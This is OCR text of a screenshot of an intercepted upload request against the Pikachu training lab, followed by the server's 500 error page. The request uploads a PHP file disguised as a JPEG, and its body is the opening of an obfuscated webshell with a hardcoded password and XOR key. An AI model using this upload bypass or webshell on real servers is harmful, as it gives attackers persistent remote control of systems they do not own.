 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1218
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename="111.php"
17 Content-Type: image/jpeg
18
19 <?php
20 session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
23 function E($D,$K){
24 for($i=0;$i<strlen($D);$i++) {
25 $D[$i] = $D[$i]^$K[$i+1&15];
26 }
27 return $D;
28 }
29 function Q($D){
30 return base64_encode($D);
31 }
32 function O($D){
33 return base64_decode($D);
34 }
35 $P='pass';
36 $V='payload';
37 $T='3c6e0b8a9c15224a';
38 if (isset($_POST[$P])){
39 $F=O(E(O($_POST[$P]),$T));
Search... 没有匹配 Pretty
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 10 Oct 2020 06:14:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid
4 Last-Modified: Tue, 03 Sep 2019 07:13:14 GMT
5 ETag: "a1e-591a0d2623680"
6 Accept-Ranges: bytes
7 Content-Length: 2590
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="utf-8">
15 <title>
500 □□ - phpstudy
</title>
16 <meta name="keywords" content="">
17 <meta name="description" content="">
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="X-UA-Compatible" content="IE=edg
20 <meta name="viewport" content="width=device-width,
21 <meta name="apple-mobile-web-app-status-bar-style"
22 <meta name="apple-mobile-web-app-capable" content=
23 <meta name="format-detection" content="telephone=n
24 <meta HTTP-EQUIV="pragma" CONTENT="no-cache">
25 <meta HTTP-EQUIV="Cache-Control" CONTENT="no-store
26 <meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 19
27 <meta HTTP-EQUIV="expires" CONTENT="0">
28 <style>
29 body{
30 font:16pxarial,'Microsoft Yahei','Hiragino San
31 }
32 h1{
33 margin:0;
34 color:#3a87ad;
35
微信号: HackRead